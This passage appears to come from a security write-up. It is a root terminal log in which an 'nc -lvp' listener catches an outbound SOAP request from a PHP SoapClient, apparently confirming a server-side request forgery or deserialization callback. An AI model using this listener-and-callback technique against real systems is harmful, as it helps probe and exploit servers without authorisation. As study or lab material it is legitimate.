 [root@iZ2ze1udmcgglvsmna3v6uZ ~]# nc -lvp 4000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4000
Ncat: Listening on 0.0.0.0:4000
Ncat: Connection from 58.17.104.21.
Ncat: Connection from 58.17.104.21:56178.
POST /aaa HTTP/1.1
Host: 101.200.39.193:4000
Connection: Keep-Alive
User-Agent: PHP-SOAP/8.2.27
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://101.200.39.193:4000#a"
Content-Length: 387
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://101.200.39.193:4000" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="ht
tp://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
[root@iZ2ze1udmcgglvsmna3v6uZ ~]#